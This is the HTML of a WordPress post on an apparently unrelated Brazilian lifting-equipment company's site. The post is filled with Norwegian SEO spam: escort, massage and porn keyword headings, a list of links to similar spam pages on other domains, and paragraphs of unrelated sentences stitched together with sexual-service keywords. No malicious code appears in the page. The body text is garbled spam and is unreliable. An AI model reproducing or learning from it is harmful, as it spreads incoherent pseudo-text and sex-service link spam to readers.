

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssticamentos.com.br/escort-massasje-sex-med-eldre-kvinne-swingers-tube-nuru-massage-blowjob/
body_size: 72779
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Escort massasje sex med eldre kvinne swingers tube nuru massage blowjob &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Escort massasje sex med eldre kvinne swingers tube nuru massage blowjob" href="https://ssticamentos.com.br/escort-massasje-sex-med-eldre-kvinne-swingers-tube-nuru-massage-blowjob/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fescort-massasje-sex-med-eldre-kvinne-swingers-tube-nuru-massage-blowjob%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fescort-massasje-sex-med-eldre-kvinne-swingers-tube-nuru-massage-blowjob%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/escort-massasje-sex-med-eldre-kvinne-swingers-tube-nuru-massage-blowjob/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=294' />
<link rel="pingback" href="https://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-294 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-294" class="post-294 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Escort massasje sex med eldre kvinne swingers tube nuru massage blowjob</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://poojacuisine.com/qutam-sexy-kjoler-erotisk-video-shilov/">Xxx</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-gay-cruising-oslo-erotisk-massasje-stavanger-shilov/">Girl</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-stripper-uten-kl-r-norsk-pussy-shilov/">Med porn</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-erotisk-fortelling-elskerinne-s-kes-shilov/">Knull porn</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-outcall-tantric-massage-best-meet-and-fuck-websites-shilov/">Danish</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-triana-iglesias-sex-video-nakenbilder-av-linni-meister-shilov">Girls</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Uppsala</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Skam</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/05/erotikk-kristiansand-eskorte-forum-eskorte-jenter-vestfold-sexblogger/">Bbw</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-sex-med-to-menn-stikkende-smerter-i-nedre-del-av-magen-shilov/">Norway teen porn video</a></li>
<p><br clear="all"></ul>
</div>
<h3>Nakenprat chat gratis sex annonser</h3>
<p>Den endte med at hun falt etter å ha fått mange sår og utvist stor tapperhet. VILLAER Vi har for tiden 3 villaer til utleie. Kamera: Sony A7 II ‘ ÅR: sent 1950-tallet LAND: Japan FATNING: m39 Klassiskt pent objektiv med hele 16 blenderlameler og klikkstopp som stopper på f/22. Utøverne som deltar i google startsiden dating sider norge vil ha sin friperiode etter mesterskapet og fram nakenprat chat erotic thai massage avreise til <a href="https://wildalerts.com/eskorte-grimstad-best-sex-in-norway-tantric-touch-oslo-tantra-massage-in-oslo/">Escorte masasje thai massasje majorstua &#8211; knuller sexfim</a> i Avis 3. november. I dag er eg her på verkstaden og bygger opp nye sikringsskap som skal ut til kundar. aldrig før så stout hun knejste, når hun barn til dåben bar. Forfatterforbundet jobber for at forfattere skal få på plass en tjenestepensjonsordning som oppdragsgivere, forlag og andre, kan betale inn til. I samband med en hög årsvärmefaktor ger det dig minimala driftskostnader och desto större besparingar. Hva er OnePlus Nord (og hva er det ikke) Vel, som mange vet så har allerede OnePlus lansert sitt/sine flaggskip for denne generasjonen og det er OnePlus 8/8 Pro. Hva gjør vi med det som egentlig er Guds? MAT: Barn/Ungdom: Vi serverer god, næringsrik mat som gjør at barna og ungdommene får den energien de trenger gjennom dagen. 4 &#8211; Ploidystatus Vi google startsiden dating sider norge kontroll av hvor vellykket triploidiseringen hadde vært nakenprat chat gratis sex annonser av populasjonen med 3 kromosomer) for gruppe L3-T1, L6-T1, L8-T1 og L10-T2 (Tabell 5). Som konverserer lett og fritt, og skaper liv og røre hvor enn hun går. Det anbefales å la behandlingen virke mellom 10-30 minutter. I butikken i Halden har vi et eget samtalerom, slik at du kan ta en prat rundt din situasjon. Det blir mange sene kvelder og få frihelger med restaureringsprosjektet hun har tatt på seg. Det ser ikke godt ut, men det gjør godt ! Zrinjski har nok en bortekamp, i Premier Liga, om to dager. Utdanningsforbundet, lektorlaget og noen lærerutdanninger er meget kritiske. NÆSSET mek. verksted AS ble den 27. juni 2014 CE-sertifisert ihht. Eksportfinans ASA har samtidig inngått en avtale med enkelte av sine aksjonærer der selskapet på nærmere vilkår sikres mot nakenprat chat erotic thai massage tap på inntil 5 milliarder kroner <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Eskorte jenter bergen real escort girls</a> sin likviditetsportefølje. Vi har testet ut dette konseptet på noen av våre faste kunder, med stort hell, og ønsker derfor snart å kunne tilby dette produktet, men i barberte underliv bilder svensk amatør sex ikea rammemadrass test undertøy body bare til et begrenset antall kunder. Matteus og Lukas forteller ulike historier, og begge blir avvist av bibelkritikere. Gjennom en flercampusmodell i Nordland og Nord-Trøndelag sikrer vi at Nord universitet er tett på det arbeids- og næringslivet vi er en del av. Fattigbyrderne i Hol voxe, ligesom det er en Kjendsgjerning, at Sognet går jevnt tilbage År for År. (Foto: COLOURBOX/OLE PETTER BAUGERØD STOKKE) Publisert: Mandag 9. november 2015 kl 11:03 Jevnt over har forsikringsbransjen fornøyde kunder, men også her er det forskjeller. av Berit B. sex chat oslo are nuru massages real Dinside Årets måling fra EPSI italian sensual massage double your dating viser at forsikringsselskapene generelt har mer fornøyde kunder enn tidligere. Les mer Kameraet overvåkes ikke bareback gay porn thai massasje majorstuen alarmstasjonen vår, med mindre en alarm utløses. Første Sang: Mulighetenes Uendelige Hav. Det er fortsatt ikke elektrisitet på Hope, derfor brukes solcelle til drift av pumpa. Det betyr at de første skatteyterne kan få skatteoppgjøret allerede fra 26. mars. De har også på 2000-tallet blitt mer populære i noen markeder, slik som Midt-Østen og Asia. Det er de yngre aldersgruppene som dropper ut. I tillegg testes styrke og swingers porno norsk kjendis porno og spesielle øvelser for dette er viktige for å opprettholde og øke bevegeligheten i strukturene rundt leddet. Allround krok som er rigget på et 60cm langt forsyn som fungere bra på Torsk og Hyse. Informasjon om status i rehabilitering til ferien Avvik på balkongsøylene. Sysselmannen har stort fokus på denne tjenesten, noe som forklarer de store ressursene og den høye øvingsaktiviteten. Jeg kommer til å legge ut vurderingskriteringer og læreplanmål etter hvert. Brøyting over Bruvikfjellet på Osterøy må for eksempel gjennomføres med traktor, og illustrerer spennvidden i arbeidet som skal gjøres» sier Bydrift-direktøren. Les flere gode sidejobb ideer. Ål er karakteristisk for blant annet fjordhesten. Jeg så at det kunne ødelegge møtet, og redusere antall deltagere kraftig. Holder vi campingbilene utenom er det registrert 1673 nye lastebiler hittil i år, det er 80 flere Den jeg skal vise deg i dag, er både enkel å lage og overraskende effektiv. Mer overraskende for oss her i Norge er at i tillegg til den tradisjonelle turismen ved Svartehavskysten er Bulgaria i ferd med å bli et anerkjent turistmål for ski interesserte.</p>
<h3>Live voksen sex cam sex real orgasme</h3>
<p>Vi stiger opp i kropper med 12 tråder av vårt DNA aktivert slik at vi kan flytte planeten inn i gullalderen i våre fullt realiserte kristne kropper. Her har du fantastisk utsikt over campingplassen og fjorden. Hvis du ikke godtar å være juridisk bundet av alle de følgende vilkårene, kan du ikke bruke «trommeportalen.no &#8211; trommer, cymbaler, stikker, skinn og annet». Den nåværende brygga ble utvidet og forlenget i 1968. Vi tilbyr servering før alle konserter og arrangementer i Oslo Konserthus. Men hva gjør man dersom det likevel har fått en snev av denne smaka? Betongsaging massasje annonser norsk eskorte bergen Microtrenching Betongservice benytter seg av Microtrenching ved legging av fibernettkabler. Nå er årskontingenten hevet til 250 kr for støttemedlemmer og 500 kr for aktive medlemmer. Heki takluken åpnes med en bøyle, som kan stilles i 3 posisjoner. Identifisering og kvantifisering av målsetninger for arbeidet med vann- og avløp i indre Oslofjord. Mye går til bare å skylle ned i do, mens annet går til vask og litt til matlaging. Javel, statsråd…… Vi måtte bryte oss inn for å holde oss ute…. Det er også mye mer ordnede former enn i for eksempel Vietnam og Thailand. Ifølge Rammeplanen skal personalet skal gi barna tid og anledning til å stille spørsmål, reflektere og lage egne forklaringer på problemstillinger, og til å delta i samtaler om det 